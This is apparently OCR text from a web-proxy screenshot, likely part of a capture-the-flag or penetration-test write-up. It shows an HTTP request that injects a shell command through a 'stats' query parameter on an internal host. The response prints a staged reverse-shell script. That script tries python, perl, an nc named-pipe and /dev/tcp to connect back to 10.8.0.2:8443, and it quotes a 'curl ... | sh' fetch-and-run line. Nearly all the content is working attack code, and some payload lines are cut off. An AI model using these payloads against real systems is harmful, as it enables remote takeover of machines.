 Request
Pretty Raw Hex \n
1 GET /?p=stats&s=more+/tmp/sh HTTP/1.1
2 Host: 10.96.0.5
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=996e954d025dd94bd5d34e547f8b95aa
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
130
131 <code style="color: white">
132 <pre>
::::::::::::::
133 /tmp/sh
134 ::::::::::::::
135 # Reverse Shell as a Service
136 # https://github.com/lukechilds/reverse-shell
137 #
138 # 1. On your machine:
139 # nc -l 1337
140 #
141 # 2. On the target machine:
142 # curl https://reverse-shell.sh/yourip:1337 | sh
143 #
144 # 3. Don't be a dick
145
146 if command -v python > /dev/null 2>&1; then
147 python -c 'import socket,subprocess,os; s=socket.socket(socket.AF_INET,socket.SOCK_ST
148 exit;
149 fi
150
151 if command -v perl > /dev/null 2>&1; then
152 perl -e 'use Socket;$i="10.8.0.2";$p=8443;socket(S,PF_INET,SOCK_STREAM,getprotobyname
153 exit;
154 fi
155
156 if command -v nc > /dev/null 2>&1; then
157 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.8.0.2 8443 >/tmp/f
158 exit;
159 fi
160
161 if command -v sh > /dev/null 2>&1; then
162 /bin/sh -i >& /dev/tcp/10.8.0.2/8443 0>&1
163 exit;
164 fi
</pre>
165 </code>
166
167 </div>
168 </div>
169